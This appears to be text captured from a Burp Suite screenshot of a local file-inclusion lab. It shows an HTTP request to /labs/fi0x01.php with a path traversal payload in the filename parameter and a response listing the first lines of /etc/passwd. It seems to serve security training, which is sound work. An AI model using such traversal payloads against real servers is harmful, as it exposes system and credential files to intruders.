 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /labs/fi0x01.php?filename=../../../../../etc/passwd HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost/labs/fi0x01.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Select a recipe:
-- Select a recipe --
Show
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin